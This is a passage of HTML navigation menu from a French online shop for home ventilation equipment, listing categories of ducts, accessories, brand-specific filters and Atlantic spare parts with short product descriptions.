href="https://www.e-novelec.fr/785-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-785" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/793-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-793" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/790-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-790" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/789-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-789" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/786-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-786" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/797-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-797" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/795-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-795" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/591-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-591" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/287-conduits-polyethylene-isoles-reseau-vmc-ventilation" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple)."> Conduits polyéthylène isolés <span id="leo-cat-287" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/371-tube-pp-polypropylene-isole-comfopipe-zehnder-vmc-double-flux" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-371" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/286-gaines-et-conduits-vmc-ventilation-reseau-aeraulique" title=""> Gaines et Conduits souples <span id="leo-cat-286" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/323-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-323" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/288-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-288" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/405-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-405" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/342-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-342" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/333-conduits-pse-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un. Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-333" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/289-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés circulaires et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-289" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/550-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-550" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/340-conduits-plats-galvanises" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-340" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/373-conduits-aluminium" title="Réseaux de VMC gaz ou autres applications spécifiques. Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-373" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/344-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-344" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec" title=""> Accessoires Réseau VMC <span id="leo-cat-295" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/296-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-296" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/297-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-297" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/298-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergement en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-298" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/301-reductions-coniques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-301" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/299-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-299" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/300-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-300" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/302-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-302" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/303-entrees-d-air" title="Pour les entrées d&#039;air Autoréglables :• Débit d&#039;air 22 à 45 m3/heures.Pour les entrées d&#039;air Hygroréglable :• Entrées d&#039;air utilisée dans le cas d&#039;une VMC hygroréglable de Type B.• Débit d&#039;air 6/45 m3/heures en fonction du taux d&#039;humidité de la pièce et pour une différence de pression de 20Pa."> Entrées d&#039;air <span id="leo-cat-303" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/633-humidificateurs" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-633" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/635-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-635" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre" title="Filtration pour VMC Double-Flux, conduits et puits canadiens."> Filtres <span id="leo-cat-309" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/589-filtres-airwell" title=""> Filtres AIRWELL <span id="leo-cat-589" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/381-filtres-aldes" title=""> Filtres ALDES <span id="leo-cat-381" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/382-filtres-vmc-double-flux-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-382" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/532-filtres-brink-ventilation" title=""> Filtres BRINK <span id="leo-cat-532" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/808-filtres-ease-200-brink" title=""> Filtres EASE 200 - Brink <span id="leo-cat-808" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/811-filtres-flair-225-brink" title=""> Filtres FLAIR 225 - Brink <span id="leo-cat-811" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/812-filtres-flair-325-et-400-brink" title=""> Filtres FLAIR 325 et 400 - Brink <span id="leo-cat-812" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/814-filtres-flair-450-et-600-brink" title=""> Filtres FLAIR 450 et 600 - Brink <span id="leo-cat-814" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/817-filtres-renovent-excellent-300400450-brink" title=""> Filtres Renovent Excellent 300/400/450 - Brink <span id="leo-cat-817" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/818-filtres-renovent-excellent-180-brink" title=""> Filtres Renovent Excellent 180 - Brink <span id="leo-cat-818" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/821-filtres-pour-renovent-medium-brink" title=""> Filtres pour Renovent Medium - Brink <span id="leo-cat-821" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/822-filtres-pour-renovent-sky-brink" title=""> Filtres pour Renovent Sky - Brink <span id="leo-cat-822" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/958-filtres-ease-60-push-pull" title=""> Filtres Ease 60 Push Pull <span id="leo-cat-958" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/825-filtres-air-70-brink" title=""> Filtres AIR 70 - Brink <span id="leo-cat-825" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/826-filtres-pure-induct-brink" title=""> Filtres Pure Induct - Brink <span id="leo-cat-826" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/829-filtres-pour-air-comfort-brink" title=""> Filtres pour Air Comfort - Brink <span id="leo-cat-829" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/830-filtres-pour-g2000g4000g6000-brink" title=""> Filtres pour G2000/G4000/G6000 - Brink <span id="leo-cat-830" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/833-filtres-sonair-v2-brink" title=""> Filtres SONAIR V2 - Brink <span id="leo-cat-833" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/834-filtres-sonair-30-brink" title=""> Filtres SONAIR 3.0 - Brink <span id="leo-cat-834" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/835-filtres-bouches-brink" title=""> Filtres bouches - Brink <span id="leo-cat-835" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/954-prefiltres-sur-conduits-brink" title=""> Préfiltres sur conduits - Brink <span id="leo-cat-954" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/641-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-641" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/484-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-484" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/384-filtres-vmc-double-flux-helios" title=""> Filtres HELIOS <span id="leo-cat-384" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/437-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-437" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/421-filtres-paul" title=""> Filtres PAUL <span id="leo-cat-421" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/850-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-850" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/846-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-846" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/854-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-854" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/884-filtres-atmos-175" title=""> Filtres Atmos 175 <span id="leo-cat-884" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/885-filtres-thermos-200-300" title=""> Filtres Thermos 200/300 <span id="leo-cat-885" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/888-filtres-climos-f-200" title=""> Filtres Climos F 200 <span id="leo-cat-888" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/889-filtres-focus-f-200" title=""> Filtres Focus F 200 <span id="leo-cat-889" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/892-filtres-santos-250" title=""> Filtres Santos 250 <span id="leo-cat-892" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/893-filtres-novus-300-et-450" title=""> Filtres NOVUS 300 et 450 <span id="leo-cat-893" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/896-filtres-compakt-350-et-360" title=""> Filtres Compakt 350 et 360 <span id="leo-cat-896" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/897-filtres-campus-500" title=""> Filtres Campus 500 <span id="leo-cat-897" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/383-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-383" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/385-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-385" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/387-filtres-vmc-double-flux-vortice" title=""> Filtres VORTICE <span id="leo-cat-387" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/386-filtres-zehnder" title=""> Filtres ZEHNDER <span id="leo-cat-386" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/836-filtres-comfospot-50" title=""> Filtres ComfoSpot 50 <span id="leo-cat-836" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/839-filtres-comforeno-50" title=""> Filtres ComfoReno 50 <span id="leo-cat-839" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/840-filtres-comfoair-70" title=""> Filtres Comfoair 70 <span id="leo-cat-840" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/843-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-843" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/855-filtres-comfoair-140" title=""> Filtres comfoAir 140 <span id="leo-cat-855" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/844-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-844" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/853-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-853" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/903-filtres-comfo-d-150" title=""> Filtres Comfo D 150 <span id="leo-cat-903" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/858-filtres-comfoair-160" title=""> Filtres ComfoAir 160 <span id="leo-cat-858" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/859-filtres-comfoair-180" title=""> Filtres ComfoAir 180 <span id="leo-cat-859" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/862-filtres-comfoair-200" title=""> Filtres ComfoAir 200 <span id="leo-cat-862" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/863-filtres-comfoair-350-et-550" title=""> Filtres ComfoAir 350 et 550 <span id="leo-cat-863" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/866-filtres-comfoair-q-350-450-et-600" title=""> Filtres ComfoAir Q 350, 450 et 600 <span id="leo-cat-866" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/901-filtres-comfoair-flex-350" title=""> Filtres Comfoair Flex 350 <span id="leo-cat-901" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/868-filtres-caxl" title=""> Filtres CAXL <span id="leo-cat-868" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/872-filtres-comfoflat" title=""> Filtres ComfoFlat <span id="leo-cat-872" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/869-filtres-isobox" title=""> Filtres Isobox <span id="leo-cat-869" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/881-filtres-registre-de-degivrage-isole" title=""> Filtres Registre de dégivrage isolé <span id="leo-cat-881" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/873-filtres-comfowell" title=""> Filtres Comfowell <span id="leo-cat-873" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/876-filtres-bouches" title=""> Filtres bouches <span id="leo-cat-876" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/877-filtres-comfofond" title=""> Filtres Comfofond <span id="leo-cat-877" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/880-autres-filtres-zehnder" title=""> Autres filtres Zehnder <span id="leo-cat-880" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/388-filtres-puits-canadiens" title=""> Filtres Puits canadiens <span id="leo-cat-388" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/389-filtres-sur-conduits" title=""> Filtres sur conduits <span id="leo-cat-389" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/390-filtres-pour-bouches" title=""> Filtres pour bouches <span id="leo-cat-390" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/764-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-764" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/419-pieces-sav" title=""> Pièces SAV <span id="leo-cat-419" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/688-pieces-detachees-airwell" title=""> Pièces détachées AIRWELL <span id="leo-cat-688" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/433-pieces-detachees-sav-aldes" title=""> Pièces détachées ALDES <span id="leo-cat-433" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/432-pieces-detachees-atlantic" title=""> Pièces détachées ATLANTIC <span id="leo-cat-432" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/510-412124-duolix" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412124 et 411010 uniquement"> 412124 - Duolix <span id="leo-cat-510" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/507-412137-duolix-max" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412137 uniquement"> 412137 - Duolix Max <span id="leo-cat-507" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/508-412140-duolix-max-hygro" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412140 uniquement"> 412140 - Duolix Max Hygro <span id="leo-cat-508" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/509-412136-duolix-box" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412136 uniquement"> 412136 - Duolix Box <span id="leo-cat-509" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/511-412134-duolix-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412134 uniquement"> 412134 - Duolix Eco <span id="leo-cat-511" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/512-412135-duolix-primo" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412135 uniquement"> 412135 - Duolix Primo <span id="leo-cat-512" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/513-412191-duocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412191 uniquement"> 412191 - Duocosy HR <span id="leo-cat-513" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/514-412192-duocosy-hr-hy" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412192 uniquement"> 412192 - Duocosy HR HY <span id="leo-cat-514" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/515-412215-duocosy-hr-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412215 uniquement"> 412215 - Duocosy HR Eco <span id="leo-cat-515" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/516-412259-optimocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412203 et 412259 uniquement"> 412259 - Optimocosy HR <span id="leo-cat-516" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/517-412258-optimocosy-access" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412258 uniquement"> 412258 - Optimocosy Access <span id="leo-cat-517" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/524-511119-vmc-4df" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 511119 uniquement"> 511119 - VMC 4DF <span id="leo-cat-524" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/525-411123-vmc-dfn" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 411123 uniquement"> 411123 - VMC DF/N <span id="leo-cat-525" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/518-primocosy-atlantic" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412184, 412187, 412189, 412189, 412236 et 412237 uniquement"> Primocosy <span id="leo-cat-518" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/519-neodf-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 411127 et 411128"> NEODF <span id="leo-cat-519" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/520-hygrocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412076, 412228, 412243, 412291 et 412292"> Hygrocosy <span id="leo-cat-520" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/521-hygrocosy-bc" title="Pièces détachées pour VMC ATLANTIC ref. 412101, 412293, 412294, 413064, 412155, 412156, 412157, 412178 et 412179"> Hygrocosy BC <span id="leo-cat-521" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/522-hygrocosy-mini" title="Pièces détachées pour VMC ATLANTIC ref. 512178 et 512291"> Hygrocosy Mini <span id="leo-cat-522" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/523-hygrocosy-flex" title="Pièces détachées pour VMC ATLANTIC ref. 412295 et 412296"> Hygrocosy Flex <span id="leo-cat-523" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/768-hygrocosy-bc-flex-" title="Pièces détachées pour VMC ATLANTIC ref. 412278 et 412280"> Hygrocosy BC Flex + <span id="leo-cat-768" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/528-hygrolix-bbc" title="Pièces détachées pour VMC ATLANTIC ref. 412050, 412020, 412021, 412022, 412023, 412024"> Hygrolix BBC <span id="leo-cat-528" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/526-hygrolix" title="Pièces détachées pour VMC ATLANTIC ref. 412115 et kits correspondants"> Hygrolix <span id="leo-cat-526" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/527-hygrolix-rt" title="Pièces détachées pour VMC ATLANTIC ref. 412310 et kits correspondants"> Hygrolix RT <span id="leo-cat-527" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/615-autocosy-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412287 et&nbsp;412288"> Autocosy - Gamme 2018 <span id="leo-cat-615" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/614-autococy-ih-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412289 et kits correspondants"> Autococy IH - Gamme 2018 <span id="leo-cat-614" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/613-autococy-ih-flex-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412290 et kits correspondants"> Autococy IH Flex - Gamme 2018 <span id="leo-cat-613" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/540-autocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412216, 412217 et 412318"> Autocosy <span id="leo-cat-540" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/529-autocosy-line" title="Pièces détachées pour VMC ATLANTIC ref. 412218 et kits correspondants"> Autocosy Line <span id="leo-cat-529" style="display:none" class="leo-qty"></span> 